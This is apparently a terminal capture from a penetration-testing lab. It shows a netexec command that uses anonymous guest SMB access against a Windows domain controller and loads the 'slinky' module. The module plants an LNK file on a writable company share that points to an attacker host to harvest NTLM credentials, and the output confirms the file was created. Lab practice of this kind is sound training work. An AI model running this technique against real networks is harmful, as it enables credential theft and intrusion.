 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ netexec smb 192.168.204.30 -d nara-security.com -u 'anon' -p '' -M slinky -o NAME=test SERVER='19
2.168.45.184'
SMB 192.168.204.30 445 NARA [*] Windows Server 2022 Build 20348 x64 (name:NAR
A) (domain:nara-security.com) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.204.30 445 NARA [+] nara-security.com\anon: (Guest)
SMB 192.168.204.30 445 NARA [*] Enumerated shares
SMB 192.168.204.30 445 NARA Share Permissions Remark
SMB 192.168.204.30 445 NARA ----- ----------- ------
SMB 192.168.204.30 445 NARA ADMIN$ Remote Admin
SMB 192.168.204.30 445 NARA C$ Default share
SMB 192.168.204.30 445 NARA IPC$ READ Remote IPC
SMB 192.168.204.30 445 NARA nara READ,WRITE company share
SMB 192.168.204.30 445 NARA NETLOGON Logon server shar
e
SMB 192.168.204.30 445 NARA SYSVOL Logon server shar
e
SLINKY 192.168.204.30 445 NARA [+] Found writable share: nara
SLINKY 192.168.204.30 445 NARA [+] Created LNK file on the nara share